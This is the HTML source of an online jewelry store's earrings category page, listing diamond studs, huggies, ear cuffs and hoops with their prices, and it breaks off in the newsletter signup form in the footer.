    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RQ6KGF"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) —>
    <!--[if lte IE 9]>
        <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="https://browsehappy.com/">upgrade your browser</a> to improve your experience and security.</p>
    <![endif]-->
    <header role="banner" class="pt-4 text-center">
        <div class="container">
            <div class="row">
                <div class="col">
                    <a class="navbar-brand m-0" href="https://victoryofthepeople.ca">
                    		<img src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/logo.svg" alt="Victory of the People Logo">
                    </a>
                </div>
            </div>
            <div class="row">
                <div class="col">
                    <div class="input-group d-none">
                        <input type="text" class="form-control border-0 pl-0" placeholder="Search" aria-label="Search">
                        <div class="input-group-append">
                            <button class="btn pr-0" type="button"><img src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/search-icon.svg" alt="Search Icon"></button>
                        </div>
                    </div>
                </div>
                <div class="col-sm-7">
                    <nav class="navbar navbar-expand-sm">
                        <ul class="navbar-nav d-none d-sm-flex m-auto">
                            <li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://victoryofthepeople.ca/collections/">Collections</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://victoryofthepeople.ca/jewelry/">Jewelry</a></li>
<li id="menu-item-20833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20833"><a href="https://victoryofthepeople.ca/bespoke-design/">Bespoke Design</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://victoryofthepeople.ca/about/">About</a></li>
<li id="menu-item-11641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11641"><a href="https://victoryofthepeople.ca/testimonials/">Testimonials</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://victoryofthepeople.ca/contact/">Contact</a></li>
                        </ul>
                        <ul class="navbar-nav d-sm-none m-auto">
                            <li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 dropdown">
                                <a class="dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    Collections
                                </a>
                                <div class="dropdown-menu border-0 text-center" aria-labelledby="navbarDropdown">
                                    <a class="dropdown-item" href="/collections/">
                                        All Collections
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/chloe/">
                                        Chloe
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/alexa/">
                                        Alexa
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/asteria/">
                                        Asteria
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/nike/">
                                        Nike
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/harmonia/">
                                        Harmonia
                                    </a>
                                </div>
                            </li>
                            <li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 dropdown">
                                <a class="dropdown-toggle" href="#" id="navbarDropdown2" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    Jewelry
                                </a>
                                <div class="dropdown-menu border-0 text-center" aria-labelledby="navbarDropdown2">
                                    <a class="dropdown-item" href="/jewelry/">
                                        All Jewelry
                                    </a>
                                    <a class="dropdown-item" href="/product-category/jewelry/necklaces-pendants/">
                                        Necklaces &amp; Pendants
                                    </a>
                                    <a class="dropdown-item" href="/product-category/jewelry/earrings/">
                                        Earrings
                                    </a>
                                    <a class="dropdown-item" href="/product-category/jewelry/rings/">
                                        Rings
                                    </a>
                                    <a class="dropdown-item" href="/product-category/jewelry/bracelets-cuffs/">
                                        Bracelets &amp; Cuffs
                                    </a>
                                </div>
                            </li>
							<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118">
								<a href="/about/">About</a>
							</li>
							<li id="menu-item-11641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11641">
								<a href="https://victoryofthepeople.ca/testimonials/">Testimonials</a>
							</li>
                            <li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32">
                                <a href="/contact/">
                                    Contact
                                </a>
                            </li>
                        </ul>
                    </nav>
                </div>
                <div class="col">
                    <nav class="navbar">
                        <ul class="navbar-nav m-auto">
                            <li class="menu-item"><a href="https://victoryofthepeople.ca/cart/">Shopping Bag (0)</a></li>
                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </header>
    <main id="main" role="main">
<div id="content" class="container">
    <div class="row">
        <div class="col">
        <h1>
    Earrings</h1>
<div class="term-description"><h3>Earrings</h3>
<p>Elegance with edge, each pair captures the essence of enduring beauty.</p>
</div><div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;16 of 41 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="post-11362 product type-product status-publish has-post-thumbnail product_cat-chloe product_cat-earrings first instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/chloe-diamond-ear-climber/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Chloe-diamond-ear-climber-Y-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Chloe-diamond-ear-climber-Y-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Chloe-diamond-ear-climber-Y-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Chloe-diamond-ear-climber-Y-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Chloe Diamond Ear Climber</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,890</span></span>
</a><a href="https://victoryofthepeople.ca/product/chloe-diamond-ear-climber/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11362" data-product_sku="" aria-label="Select options for &ldquo;Chloe Diamond Ear Climber&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-11374 product type-product status-publish has-post-thumbnail product_cat-chloe product_cat-earrings instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/chloe-ear-cuff/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Chloe-ear-cuff-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Chloe-ear-cuff-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Chloe-ear-cuff-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Chloe-ear-cuff-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Chloe Ear Cuff</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,020</span></span>
</a><a href="https://victoryofthepeople.ca/product/chloe-ear-cuff/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11374" data-product_sku="" aria-label="Select options for &ldquo;Chloe Ear Cuff&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-8020 product type-product status-publish has-post-thumbnail product_cat-chloe product_cat-earrings instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/chloe-long-bar-swing-hoop-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2020/06/Chloe-large-bar-hoop-Y-crop-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2020/06/Chloe-large-bar-hoop-Y-crop-01-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2020/06/Chloe-large-bar-hoop-Y-crop-01-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2020/06/Chloe-large-bar-hoop-Y-crop-01-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Chloe Long Bar Swing Hoop Earrings</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,715</span></span>
</a><a href="https://victoryofthepeople.ca/product/chloe-long-bar-swing-hoop-earrings/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8020" data-product_sku="" aria-label="Select options for &ldquo;Chloe Long Bar Swing Hoop Earrings&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-2775 product type-product status-publish has-post-thumbnail product_cat-chloe product_cat-earrings last instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/chloe-short-bar-earrings-with-fringe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2019/07/Chloe-Short-Bar-Fringe-Earrings-WG.-jpg-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2019/07/Chloe-Short-Bar-Fringe-Earrings-WG.-jpg-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2019/07/Chloe-Short-Bar-Fringe-Earrings-WG.-jpg-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2019/07/Chloe-Short-Bar-Fringe-Earrings-WG.-jpg-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Chloe Short Bar Earrings with Fringe</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,365</span></span>
</a><a href="https://victoryofthepeople.ca/product/chloe-short-bar-earrings-with-fringe/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2775" data-product_sku="" aria-label="Select options for &ldquo;Chloe Short Bar Earrings with Fringe&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-11353 product type-product status-publish has-post-thumbnail product_cat-chloe product_cat-earrings first instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/diamond-3-stone-stud-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Diamond-3-Stone-Stud-Earrings-Y-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Diamond-3-Stone-Stud-Earrings-Y-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Diamond-3-Stone-Stud-Earrings-Y-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Diamond-3-Stone-Stud-Earrings-Y-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Diamond 3 Stone Stud Earrings</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,035</span></span>
</a><a href="https://victoryofthepeople.ca/product/diamond-3-stone-stud-earrings/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11353" data-product_sku="" aria-label="Select options for &ldquo;Diamond 3 Stone Stud Earrings&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-11368 product type-product status-publish has-post-thumbnail product_cat-chloe product_cat-earrings instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/diamond-and-black-diamond-reversible-mini-huggie-earring-evil-eye-charms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Reversible-mini-huggie-earring-evil-eye-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Reversible-mini-huggie-earring-evil-eye-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Reversible-mini-huggie-earring-evil-eye-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Reversible-mini-huggie-earring-evil-eye-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Diamond and Black Diamond Reversible Mini Huggie Earring Evil Eye Charms (Single Charm)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>720</span></span>
</a><a href="https://victoryofthepeople.ca/product/diamond-and-black-diamond-reversible-mini-huggie-earring-evil-eye-charms/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11368" data-product_sku="" aria-label="Select options for &ldquo;Diamond and Black Diamond Reversible Mini Huggie Earring Evil Eye Charms (Single Charm)&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-11365 product type-product status-publish has-post-thumbnail product_cat-chloe product_cat-earrings instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/diamond-and-black-diamond-reversible-mini-huggie-earring-heart-charms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Reversible-mini-huggie-heart-charms-W-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Reversible-mini-huggie-heart-charms-W-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Reversible-mini-huggie-heart-charms-W-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Reversible-mini-huggie-heart-charms-W-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Diamond and Black Diamond Reversible Mini Huggie Earring Heart Charms (Single Charm)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>815</span></span>
</a><a href="https://victoryofthepeople.ca/product/diamond-and-black-diamond-reversible-mini-huggie-earring-heart-charms/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11365" data-product_sku="" aria-label="Select options for &ldquo;Diamond and Black Diamond Reversible Mini Huggie Earring Heart Charms (Single Charm)&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-11371 product type-product status-publish has-post-thumbnail product_cat-chloe product_cat-earrings last instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/diamond-and-black-diamond-reversible-mini-huggie-earring-initial-charms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Reversible-mini-huggie-earring-initial-charms-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Reversible-mini-huggie-earring-initial-charms-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Reversible-mini-huggie-earring-initial-charms-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Reversible-mini-huggie-earring-initial-charms-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Diamond and Black Diamond Reversible Mini Huggie Earring Initial Charms (Single Charm)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>695</span></span>
</a><a href="https://victoryofthepeople.ca/product/diamond-and-black-diamond-reversible-mini-huggie-earring-initial-charms/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11371" data-product_sku="" aria-label="Select options for &ldquo;Diamond and Black Diamond Reversible Mini Huggie Earring Initial Charms (Single Charm)&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-11359 product type-product status-publish has-post-thumbnail product_cat-chloe product_cat-earrings first instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/diamond-and-black-diamond-reversible-mini-huggie-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Diamond-and-black-diamond-reverdible-mini-huggie-earrings-Y-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Diamond-and-black-diamond-reverdible-mini-huggie-earrings-Y-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Diamond-and-black-diamond-reverdible-mini-huggie-earrings-Y-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Diamond-and-black-diamond-reverdible-mini-huggie-earrings-Y-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Diamond and Black Diamond Reversible Mini Huggie Earrings</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>2,520</span></span>
</a><a href="https://victoryofthepeople.ca/product/diamond-and-black-diamond-reversible-mini-huggie-earrings/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11359" data-product_sku="" aria-label="Select options for &ldquo;Diamond and Black Diamond Reversible Mini Huggie Earrings&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-11350 product type-product status-publish has-post-thumbnail product_cat-chloe product_cat-earrings instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/diamond-chevron-stud-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Diamond-Chevron-Stud-Earrings-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Diamond-Chevron-Stud-Earrings-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Diamond-Chevron-Stud-Earrings-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Diamond-Chevron-Stud-Earrings-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Diamond Chevron Stud Earrings</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,035</span></span>
</a><a href="https://victoryofthepeople.ca/product/diamond-chevron-stud-earrings/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11350" data-product_sku="" aria-label="Select options for &ldquo;Diamond Chevron Stud Earrings&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-26990 product type-product status-publish has-post-thumbnail product_cat-chloe product_cat-earrings instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/diamond-heart-stud-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2023/12/Diamond-heart-stud-earrings-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2023/12/Diamond-heart-stud-earrings-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2023/12/Diamond-heart-stud-earrings-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2023/12/Diamond-heart-stud-earrings-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Diamond Heart Stud Earrings</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,375</span></span>
</a><a href="https://victoryofthepeople.ca/product/diamond-heart-stud-earrings/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="26990" data-product_sku="" aria-label="Select options for &ldquo;Diamond Heart Stud Earrings&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-26995 product type-product status-publish has-post-thumbnail product_cat-chloe product_cat-earrings last instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/diamond-initial-stud-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2023/12/Diamond-initial-stud-earrings-w-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2023/12/Diamond-initial-stud-earrings-w-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2023/12/Diamond-initial-stud-earrings-w-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2023/12/Diamond-initial-stud-earrings-w-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Diamond Initial Stud Earrings</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,265</span></span>
</a><a href="https://victoryofthepeople.ca/product/diamond-initial-stud-earrings/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="26995" data-product_sku="" aria-label="Select options for &ldquo;Diamond Initial Stud Earrings&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-26943 product type-product status-publish has-post-thumbnail product_cat-chloe product_cat-earrings first instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://victoryofthepeople.ca/product/diamond-mati-stud-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2023/12/Diamond-mati-stud-earrings-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2023/12/Diamond-mati-stud-earrings-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2023/12/Diamond-mati-stud-earrings-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2023/12/Diamond-mati-stud-earrings-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Diamond Mati Stud Earrings</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,250</span></span>
</a><a href="https://victoryofthepeople.ca/product/diamond-mati-stud-earrings/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="26943" data-product_sku="" aria-label="Select options for &ldquo;Diamond Mati Stud Earrings&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-152 product type-product status-publish has-post-thumbnail product_cat-chloe product_cat-earrings instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/double-bar-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Double-Bar-Earings-117-W-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Double-Bar-Earings-117-W-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2018/01/Double-Bar-Earings-117-W-100x100.jpg 100w, https://victoryofthepeople.ca/wp-content/uploads/2018/01/Double-Bar-Earings-117-W-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2018/01/Double-Bar-Earings-117-W-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Double Bar Earrings</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>2,205</span></span>
</a><a href="https://victoryofthepeople.ca/product/double-bar-earrings/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="152" data-product_sku="" aria-label="Select options for &ldquo;Double Bar Earrings&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-224 product type-product status-publish has-post-thumbnail product_cat-earrings product_cat-harmonia instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/harmonia-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2018/02/Harmonia-Earings-203-Y-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2018/02/Harmonia-Earings-203-Y-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/Harmonia-Earings-203-Y-100x100.jpg 100w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/Harmonia-Earings-203-Y-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/Harmonia-Earings-203-Y-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Harmonia Earrings</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>2,385</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>2,660</span></span>
</a><a href="https://victoryofthepeople.ca/product/harmonia-earrings/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="224" data-product_sku="" aria-label="Select options for &ldquo;Harmonia Earrings&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-144 product type-product status-publish has-post-thumbnail product_cat-chloe product_cat-earrings last instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/hoop-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Hoop-Earings-115-Y-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Hoop-Earings-115-Y-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2018/01/Hoop-Earings-115-Y-100x100.jpg 100w, https://victoryofthepeople.ca/wp-content/uploads/2018/01/Hoop-Earings-115-Y-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2018/01/Hoop-Earings-115-Y-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Hoop Earrings</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>3,215</span></span>
</a><a href="https://victoryofthepeople.ca/product/hoop-earrings/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="144" data-product_sku="" aria-label="Select options for &ldquo;Hoop Earrings&rdquo;" rel="nofollow">Add to cart</a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="/product-category/jewelry/earrings/?product-page=2">2</a></li>
	<li><a class="page-numbers" href="/product-category/jewelry/earrings/?product-page=3">3</a></li>
	<li><a class="next page-numbers" href="/product-category/jewelry/earrings/?product-page=2">&rarr;</a></li>
</ul>
</nav>
</div>        </div>
    </div>
</div>
</main>
<footer role="contentinfo" class="pt-5">
    <div class="container text-center">
        <div class="row">
            <div class="col-12">
                <h2>
                                    </h2>
            </div>
            <div class="col"></div>
            <div class="col-sm-5 mt-5">
                <script>(function() {
	if (!window.mc4wp) {
		window.mc4wp = {
			listeners: [],
			forms    : {
				on: function (event, callback) {
					window.mc4wp.listeners.push({
						event   : event,
						callback: callback
					});
				}
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-40" method="post" data-id="40" data-name="Stay Victorious (and in the loop)" ><div class="mc4wp-form-fields"><div class="input-group">
    <input type="email" class="form-control border-0 pl-0" placeholder="Email Address" aria-label="Email Address" name="EMAIL" required>
    <div class="input-group-append">
        <button class="btn pr-0" type="submit">Sign Up</button>
    </div>
